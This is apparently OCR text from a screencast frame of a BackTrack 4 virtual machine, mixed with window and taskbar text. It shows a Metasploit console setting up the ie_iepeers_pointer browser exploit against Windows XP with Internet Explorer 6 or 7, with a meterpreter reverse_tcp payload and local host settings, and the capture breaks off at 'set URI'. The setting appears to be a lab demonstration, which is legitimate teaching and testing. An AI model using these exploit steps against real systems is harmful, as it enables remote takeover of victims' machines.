 BackTrack4-Final - VMware Workstation
File Edit View VM Team Windows Help
Sidebar
Powered On
BackTrack4-Final
XP_2009
Favorites
BackTrack4-Final XP_2009
Session Edit View Bookmarks Settings Help
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Windows XP SP0-SP3 / IE 6.0 SP0-2 & IE 7.0
msf exploit(ie_iepeers_pointer) > set SRVHOST 192.168.0.20
SRVHOST => 192.168.0.20
msf exploit(ie_iepeers_pointer) > set LHOST 192.168.0.20
LHOST => 192.168.0.20
msf exploit(ie_iepeers_pointer) > set URI
<< back | track 4
- codename [ pwnsauce ]
Shell
root@bt: ~ - Shell - Konso root@bt: /pentest/explo 2 18:59
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
BackTrack4-Final - ... CamStudio Flashing Windows Task Man... EN 6:59 PM